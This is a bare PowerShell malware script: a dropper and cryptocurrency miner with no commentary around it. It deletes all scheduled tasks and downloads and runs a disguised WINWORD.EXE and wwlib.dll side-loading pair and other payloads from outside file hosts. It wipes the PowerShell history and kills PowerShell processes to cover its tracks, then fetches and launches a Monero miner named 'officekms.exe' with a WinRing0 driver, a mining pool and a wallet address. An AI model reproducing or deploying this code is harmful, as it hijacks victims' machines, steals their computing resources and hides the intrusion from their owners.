 $fileNames = Test-Path C:\ProgramData\googlp.txt
$nic='True'
if($fileNames -ne $nic){
schtasks /delete /tn * /f
(new-object System.Net.WebClient).DownloadFile( 'https://img.vim-cn.com/53/4a7ea9c67bab3e8f2d41977bf43d41dfe951cf','C:\ProgramData\WINWORD.EXE')
(new-object System.Net.WebClient).DownloadFile( 'https://img.vim-cn.com/0e/e594c8d687596f68a7b259097fe3296a86e6c4','C:\ProgramData\wwlib.dll')
(new-object System.Net.WebClient).DownloadFile( 'https://img.vim-cn.com/17/ff3d8995e28d15ebf081d02b8532a6813897cf.bin','C:\Users\Public\you')
(new-object System.Net.WebClient).DownloadFile( 'https://www.upload.ee/files/11376352/1.txt.html','C:\ProgramData\uy.txt')
Start-Process -FilePath C:\ProgramData\WINWORD.EXE
Remove-Item C:\ProgramData\uy.txt
Remove-Item (Get-PSReadlineOption).HistorySavePath
Get-Process -Name powershell | foreach-object{$_.Kill()}
Get-WmiObject Win32_Process -Filter "name = 'powershell.exe'" | ForEach-Object{$_.Terminate() | Out-Null }
}
$fileNames = Test-Path C:\ProgramData\googlp.txt
$nic='True'
if($fileNames -ne $nic){
(new-object System.Net.WebClient).DownloadFile( 'https://www.upload.ee/files/11376579/1.txt.html','C:\ProgramData\googlp.txt')
}
$id = Get-Process -name officekms | Select-Object id | ForEach-Object -Process{$_.id}
$id
if($id -le 0){
$fileNames = Test-Path C:\ProgramData\officekms.exe
$nic='True'
if($fileNames -eq $nic){
Start-Process -FilePath C:\ProgramData\officekms.exe '-o xmr.f2pool.com:13531 -u 47XU72EwsukWYtYPqmWNuk5yYb5YzPGmMEfxG4BMMCDYYKSoKmnnQnxMx13oaVetgzZ6rYBsRSqbLZ7PcKaB2NSfQSRdZ9b -p x -k'
}
if($fileNames -ne $nic){
(new-object System.Net.WebClient).DownloadFile( 'https://img.vim-cn.com/d2/5340ae8e92a6d29f599fef426a2bc1b5217299','C:\ProgramData\WinRing0x64.sys')
(new-object System.Net.WebClient).DownloadFile( 'https://img.vim-cn.com/fd/31611086fb633acbe818d26f0dc710bb8e5350','C:\ProgramData\officekms.exe')
Start-Process -FilePath C:\ProgramData\officekms.exe '-o xmr.f2pool.com:13531 -u 47XU72EwsukWYtYPqmWNuk5yYb5YzPGmMEfxG4BMMCDYYKSoKmnnQnxMx13oaVetgzZ6rYBsRSqbLZ7PcKaB2NSfQSRdZ9b -p x -k'
}